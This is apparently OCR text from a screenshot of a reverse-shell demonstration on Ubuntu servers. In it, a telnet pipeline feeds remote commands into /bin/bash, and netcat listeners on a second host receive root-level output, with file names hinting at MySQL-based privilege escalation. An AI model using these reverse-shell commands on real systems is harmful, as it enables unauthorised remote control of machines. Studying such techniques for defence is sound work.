 root@ubuntu: ~
root@ubuntu:~# telnet 47. .72 2333 | /bin/bash | telnet 47. .72 4000
Trying 47. .72...
Connected to 47. .72.
Escape character is '^]'.
/bin/bash: 行 1: Trying: 未找到命令
/bin/bash: 行 2: Connected: 未找到命令
/bin/bash: 行 3: Escape: 未找到命令
telnet> �
?Invalid command
1 阿里云Ubuntu
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41722)
whoami
id
ls
执行命令
FinalShell 3.8.3
同步状态
IP 47. .72 复制
系统信息
运行 91 天
负载 0.49, 0.34, 0.34
CPU 30%
内存 62% 1.2G/2G
交换 69% 710M/1G
内存 CPU 命令
90.4M 3.7 AliYunD
337.6... 1.7 mysqld
33.6M 1.3 apache2
33.7M 1.3 apache2
42K 4K eth0
1 阿里云Ubuntu
root@Ubuntu:~# nc -lvvp 4000
Listening on [0.0.0.0] (family 0, port 4000)
Connection from [119.186.156.153] port 4000 [tcp/*] accepted (family 2, sport 45450)
root
uid=0(root) gid=0(root) 组=0(root)
a
mysql-5.7.10
mysql-boost-5.7.10.tar.gz
mysql_hookandroot_lib.c
mysql_hookandroot_lib.so
netcat-0.7.1
netcat-0.7.1.tar.gz
proxychains-ng
root via mysql
命令回显